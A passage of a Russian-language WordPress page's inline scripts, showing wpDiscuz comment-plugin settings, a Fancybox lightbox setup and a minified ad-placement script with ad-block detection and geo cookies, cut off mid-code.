\u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"a11804da69","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"482","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5c41636ce5"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 